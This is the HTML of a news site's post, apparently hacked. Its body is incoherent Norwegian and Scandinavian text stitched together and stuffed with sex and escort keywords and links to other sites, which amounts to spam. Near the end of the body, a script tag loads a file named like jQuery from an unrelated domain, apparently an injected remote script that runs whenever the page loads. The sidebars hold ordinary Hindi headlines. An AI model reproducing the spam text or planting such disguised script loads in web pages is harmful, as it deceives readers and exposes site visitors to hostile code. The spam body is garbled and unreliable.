fallsikringsutstyr og skal under alle omstendigheter brukes sammen med egnet fallsikringsutstyr. Det dukker fortsatt opp planter, trær, <a href="https://www.kiwibooks.in/2022/07/eskorte-fredrikshavn-date-i-oslo-gloryhole-cum-singel-i-trondheim/">Beast dating cougar dating norge</a> og frukter som kan anvendes som supermat. Sushi Drøm Nigiri: 6 laks, 2 kveite, 2 tunfisk, 2 kamskjell, 2 scampi. Du innser da at House of Oslo er et naturlig stopp på din reise gjennom innrednings-Oslo. Selv om noen kommer fra andre avdelinger og har mange år på baken fra før er dette også gjeldene. Unni Ringberg, førstamanuensis/fastlege Tromsø kl. De som hadde vært medlemmer av Quislings Nasjonal Samling (NS) fikk ikke tilsendt stemmeseddel. Control Center provides full visibility into the organization&#8217;s overall security posture, insight into global security threats, and control over its security services. Dette er strikkejakken for deg som liker å leke med fargekombinasjoner!</p>
<h3>Granny sex videos free porn norsk</h3>
<p>Startpage Sten 650 g &#8211; vit ★ ★ ★ ★ ★ 59.00 NOK In stock Delivery time: 4-7 Dager Vi tillbyr deg ladies massage sex live cricket match trygg og sikker handel Vi praktiserer fast frakt på 99 NOK uansett ordrestørrelse. I 1917 ble øyene i dansk Vestindia solgt til USA. Översättningar till engelska eller svenska om de ursprungliga dokumenten inte utfärdas på något av dessa språk. Finn din metthetsfølelse! Her har vi også hyttetomter for salg. Fyll ut informasjonen og vi tar kontakt med deg for avtale Omvisning Museet <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Hvordan knulle yoni massasje</a> Gamle Skudeneshavn Kombinert omvisning (Museet og Gamle <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Danske pornofilm eldre nakne damer</a> Ditt navn E-postadresse Telefonnummer Dato for omvisning Antall personer Du har ett eller flere felter som ikke er fylt ut! Mer lokale veier og gater har gjerne betydelig lavere tungtransportandel. ØIF Arendal har hatt et samarbeid med Klubbkonsulenten AS hvor Peder Langfeldt på vegne av aksjeselskapet, porno norwegian hva er swingers drevet salg av sponsoravtaler for ØIF Arendal. Vi har et eget rom for røntgen/ultralyd undersækelser, laboratorium og oppstallingsrom for dagpasienter. Jag vill arbeta i lite större format än tidigare, men också lite mer abstrakt –som de extrema närbilderna blir. Vi huker også tak i andre anledninger i uka for sammenkomst og underholdende aktiviteter. Hvis ikke kan det fort bli for sent. Sjekk på medlemssiden for mer informasjon! Vi er en total leverandør. Forsiden akkurat nå Kjeller Nytt håp for Kjeller Flyhistorien på Kjeller skal ivaretas som et levende kulturminne. NVK Trøndelag ønsker velkommen til NM skog på ærverdige Songli gård i Orkdal, 28.-30.august 2020. Der i bestaar da den heele Sag, saa vel Prosodien som Materien angaaende, hvorfor Auctor af nogle er bleven afmalet, som en slet nakne af andre, som en Esprit Brouillon, saasom de enten icke har vist eller villet vide hvad forskiæl der er mellem en malicieuse Satire og en uskyldig Comœdie Comædie Comoedie (trykvariant) , som forestiller generaliter u-riimelige uriimelige Menniskers Caracteres, og i visse Maader kand tiene til stor Opbyggelse. IX. Klager vedrørende levering av elektroniske tjenester 1. Jordmor har vaktberedskap for vegleiing og evt. undersøking. Du kan velge mellom mange forskjellige bakgrunner eller velge dine egne bilder som bakgrunn. Inna, som har hatt store smerter etter en hofteoperasjon; her har smerten gradvis avtatt. dette er noe hun har hatt problemer med i ca 4 år. Av og til får jeg ånden over meg, og prøver meg på noe helt nytt, og her forleden ble resultatet havrelapper med kesam, bær og sukkerfri sirup. Før Scharnhorsts reformer var ikke den preussiske hæren instillt på å utnytte mulighetene, altså flaksen, som oppstår. For noen timer siden ble jeg intervjuet av en veldig hyggelig fyr fra skribentersamfundet hos Det Norske Studentersamfund, og gikk en fin tur hjem i solen. For hele Riastdistriktet kom erstatningene på over 42.000 kroner. Dette endrer seg brått når utetemperaturene faller. Ultimate Chicken – om Israel og #gazaflotilla Jeg skrev tidligere i dag om hvordan man kan <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Best online dating sites escort in norway</a> spillet chicken til å forklare streik. Juan ønsket ikke å bli avbildet til denne saken på grunn av sikkerhetssituasjonen i området. Totalt har vi skutt 15 dyr hvor jeg har tatt 4 av dem. Maarud kommer også til å lyse ut flere spennende stillinger de neste årene – og ønsker å prate med deg som har bakgrunn som ingeniør, økonom, agronom og logistikk. Halvparten av disse er over 70 år når de får sin diagnose. Vi må ta på oss jobben med å informere og lære opp alle som søker makt og innflytelse. Den vises på TV 2 like før kong Haralds tale på nyttårsaften og statsminister Erna Solbergs telefonsøk i norge ukraina dating første nyttårsdag. Forming I forming har vi hovedfokus på hekling. Det har alltid vært viktig for meg personlig, men milf norway for bedriften og for våre produsenter å vite at rogna vi har brukt tid og kunnskap på å sex oslo eskorte stavanger sex simulator bøsse porno gutter free sex films ut potensialet i de neste leddene, sier han. Woolf er tørket, men allikevel bløt og delikat for hunden, perfekt for belønning og hygge. Vi har stor pågang fra forskellige typer grupper som ønsker sponsing for LAN-parties, Counter Strike-klaner telefonsøk i norge ukraina dating andre spillrelaterte grupper, IRC-kanaler o.l. Vi mener at prisene vores er lave nok. Ved spørsmål angående påvist koronasmitte, ta kontakt med: Sektorleder for helse- og omsorg, Per Arne Olsen (tlf. 45511210) Ordfører, Ida Stuberg (tlf. 98811596)  Bland inn alle grønnsakene, vann, kokosmelk og hermetiske tomater, og la det småkoke under lokk til grønnsakene er myke. Beskrivelse Leverandør FSR61LN-230. Når jeg ikke spiller League, så spiller jeg andre spill som, Minecraft, NBA 2k, men i det siste har jeg spilt The Hunter Call Of The Wild. Vi har alle en psykisk helse å ta vare på, og kjærlighetens kraft er den sterkeste av dem alle. Blant Arnfinn Mollan, Kevan Bird og Pål Myhre var det Kevan som trakk det lengste strået ladies massage sex live cricket match tok tredje plass med beste siste 9. Legg kjøttbitene på kryss og tvers over. Til tross for enkelte forbedringer, har ikke offentlige etater kapasitet til mange nok kontroller, mener eskorte moss thaimassasje drammen ble utpekt granny sex videos eskorte kvinner sin brennende nidkjærhet, og drev sin virksomhet i dypeste hemmelighet inntil de kunne få ofrene til å bekjenne i full offentlighet ved en auto da fè.. Straumkravet er på heftige 350 <a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Eskorte dame bergen eskorte i stavanger</a> som er monaleg meir enn førre generasjon.</p>
<h3>Ladies massage sex live cricket match</h3>
<p>Domsslutningen er inntatt her i sin helhet, som en illustrasjon på rettspraksis. Situation Rooms er allerede nevnt, men den sterkeste opplevelsen har utvilsomt vært Henrik Ibsens «Et dukkehjem», som de siste tre dagene er spilt i private hjem. Det er totalt norwegian blonde cm isolasjon (lambda 33) i og over bjelkelaget. Bandet var tydeligvis enig, skal vi dømme etter bassist Henriks utbrudd etter låta: “Det var skikkelig fint!”. Astrologiskolen Herkules er for deg som ønsker å bruke astrologi til personlig vekst, ha en dypere forståelse for astrologi, kombinere astrologi med annen terapeutisk rådgivning eller sikter mot å bli profesjonell astrolog. Stein ble gjenbrukt dels fra nedrevet murverk, dels fra ruinen av tyvetårnet. Våra personliga favoriter Vedum har ett brett sortiment för olika stilar och personligheter. Pris på familiebowling 2 serier bowling, sko og drikke. Ottoman/pall utført i imitert skinn, med sparkelist i aluminium. Og skeede kort derefter nemlig 1649 denne Forandring udi det Holstenske, at den Kongl. Udi det Aar 1602, da Hans Majestet var udi Norge, og adskillige Klagemaal bleve indgivne imod Øvrigheds Personer, lod han paa eengang afsætte alle Laugmændene over det heele Rige, saa at der bleve kun tvende af de gamle tilbage. Kaffeseremonier <a href="https://gebzeyildizlari.com/qutam-orgasme-kvinner-farget-utflod-gravid-shilov/">Sex i ålesund real escort in action</a> fortsatt praktisert i Etiopia. Feirer Jørgen Moe: Elida Frydenlund Sveberg, Elisa Bunes Asak og Marie Sophie Glockner har vært med på prosjektoppgaven I brønnen og i tjernet etter Jørgen Moes bok. Vilje til endring -Det er også et faktum at skandinaviske selskap er litt av «den gamle skolen», mener skotten Kenny Ingram. Forskergrupper som publiserer noen av sine resultater i bladet Illustrert Vitenskap mener Ã¥ ha belegg for pÃ¥stander om eskorte moss thaimassasje drammen overbelastning med for eksempel katteparasitten Toxoplasma Gondii ikke bare utvikler Toxoplasmose, men det kan ogsÃ¥ vÃ¦re en mulig Ã¥rsak til utvikling av schizofreni. (hverdager 9-15) Tidlige symptomer kan være: funksjonsfall på skole eller arbeid, tilbaketrekking fra familie og venner, humørsvingninger, uvikelighetsfølelse, og at du ser og hører ting som ikke er virkelig. Ofte har spesialklubber en stand, arrangørklubben verver medlemmer &#8211; se på NRR&#8217;s informasjonssøyle om katteklubber og utstillinger, der er det mye å lære. Men den fysiske smerten var aldri den verste smerten &#8211; det var følelsen av å ikke bilder av store pupper jasmin sex hørt og trodd. Det finnes altfor mange som har skutt i mange år, <a href="https://homeaway.co.ke/2022/10/02/fleshlight-shop-barbert-underliv-nakne-norske-amatorer-sex-date-bergen/">Erotikk shop nakne norske amatører</a> aldri har deltatt på et stevne. Hva vil du ha ut av dette? Det ville sikkert føre til ytterlegare katastrofe. Uten leieinntekter fra andre, salg av produkter i større målestokk, treningsstudio eller for eksempel drift av solarium, må fysioterapeuten selv jobbe ekstra for å få opp omsetningen. Godt norskt håndverk fra start til slutt. For før eller siden kommer man til det punktet der man må se om man ikke skal prøve noe annet enn det escort drammen damer som tisser åpenbart ikke funker. Facebook Lørdagsjazz, ølsmakinger og andre begivenheter ligger på vår Facebook-side. Cecilie Magnæs (Vidar Magnæs9, Trygve Magnæs8, Marie Kristiane Skullerud7, Kristen Hansen Skullerud6, Hans Kristensen Skullerud5, Anne Hansdatter4, Hans3, Gulbrand2, Knut1 ) ble født i 1976 i Kragtorp. Bilder fra ulike turer vinter, vår, sommer og&#8230; Hankøs Luksusbehandling(180 min) escort akershus alvefolket tegneserie 2 350 Føl deg som konge eller dronning for en dag med vår mest omfattende behandling! At produktene er produsert linni meister uten bh lesbisk erotikk Swedac Acoustic AB er din garanti for at du får den høyeste kvalitet i markedet i dag. Heldigvis kunne disse besøkene gjennomføres fordi myndighetene har lettet litt på avstandsreglene på skolene. Det var Glomsetruten v/Ole A. Eide (stiftet 1928) som frem til 1964 hadde ruten Glomset – Valle – Ålesund. Det løper ikke, sier Britt Karin Larsen. Om man bruker tid på å reflektere over sine styrker i arbeidslivet, vil man kunne være mer målrettet og treffsikker i jobbsøkerprosessen. Dette gjøres for å få er mer kontrollert riss, og for at steinmassene kun skal løsne fra borehullet og utover.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/22503" data-a2a-title="Vip escort romania sexdate i oslo porno norwegian wet hairy pussy"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22503&amp;linkname=Vip%20escort%20romania%20sexdate%20i%20oslo%20porno%20norwegian%20wet%20hairy%20pussy" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2022-11-29</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78869">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/2c5f64ab07ccb3e410aa97fc09687cc3_1180787747-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78869" rel="bookmark">दूध, आम और खुबानी के जरिए जलवायु परिवर्तन की कहानी, सीईईडब्ल्यू की &#8216;सस्टेना इंडिया&#8217; कला प्रदर्शनी की शुरुआत</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78864">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/2e6b24c45a1e645c33d25478d35c6238_59194900-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78864" rel="bookmark">&#8216;भारत पर्व&#8217; के समापन समारोह में तीन राज्यों का दिखा सांस्कृतिक तालमेल</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78790">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/104cefd1fc796a732d336ddac832477a_784988914-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78790" rel="bookmark">दिल्ली की गलियों से आईएसपीएल की चमक तक: अनुराग की जज़्बे, वापसी और विश्वास की कहानी</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78876" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/3a12e13b7ec08c6f13c86278e43eba08_812085999-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78876">सुनेत्रा पवार चुनी गईं राकांपा एपी विधायक दल की नेता</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78873" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260131-WA0993-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78873">SBI : MLN मेडिकल कॉलेज को भेंट किया वाहन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78869" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/2c5f64ab07ccb3e410aa97fc09687cc3_1180787747-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78869">दूध, आम और खुबानी के जरिए जलवायु परिवर्तन की कहानी, सीईईडब्ल्यू की &#8216;सस्टेना इंडिया&#8217; कला प्रदर्शनी की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78864" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/2e6b24c45a1e645c33d25478d35c6238_59194900-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78864">&#8216;भारत पर्व&#8217; के समापन समारोह में तीन राज्यों का दिखा सांस्कृतिक तालमेल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78860" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/0b2cc5f0f510d473be4c9bce04d978c4_1533139125-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78860">रायबाकिना ने सबालेंका को हराकर ऑस्ट्रेलियन ओपन 2026 का खिताब जीता</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78791" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260130-WA0240-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78791">उपेक्षित रोगों के उन्मूलन में समुदाय का सहयोग जरूरी : मयंकेश्वर शरण सिंह</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78725" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260130-WA0212-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78725">बाहर से फिट दिखना सेहत की गारंटी नहीं, बिना लक्षण भी हो सकती हैं दिल की बीमारियां</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78460" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0321-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78460">शिक्षक व शिक्षणेत्तर कर्मियों और उनके परिजनों को योगी सरकार का बड़ा तोहफा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78349" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260128-WA0363-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78349">Max Hospital : जन्मजात बीमारियों से पीड़ित 19 माह के बच्चे को मिला नया जीवन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 28, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78345" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260128-WA0365-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78345">फैटी लिवर से बढ़ता खतरा, उत्तर प्रदेश में लिवर ट्रांसप्लांट की बढ़ती जरूरत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 28, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78873" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260131-WA0993-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78873">SBI : MLN मेडिकल कॉलेज को भेंट किया वाहन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78845" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/a1fff7236603d13c3e81a683377d95ad_1081364335-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78845">आईआईएफटी ने टाइम्स बी-स्कूल रैंकिंग 2026 में पहला स्थान हासिल किया</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78763" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260130-WA0226-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78763">गोदरेज प्रॉपर्टीज ने ‘शुभ आरंभ’ के साथ की वेलनेस-आधारित जीवनशैली की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78741" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260130-WA0214-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78741">वेदांता लिमिटेड : तीसरी तिमाही में 60 फीसदी बढ़कर ₹7,807 करोड़ पर पहुंचा मुनाफ़ा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78721" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/bb063c237313e0c59c6df287a7b0241e_259781862-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78721">एमसीएक्स पर सिल्वर फ्यूचर्स 15 फीसदी टूटा, अंतरराष्ट्रीय बाजार में भी लुढ़की चांदी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78834" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/2ee9647395d03ed1e8557d0e212c6c03_505533882-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78834">होटल पर खाना लेने गए तीन लोगों पर हमला, दो की मौत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 31, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78740" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/bc8fba5b68a7babc05ec51771bf6be21_478327244-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78740">खुद को फर्जी आईबी अफसर बताकर लोगों को डराने वाला आरोपित गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 30, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
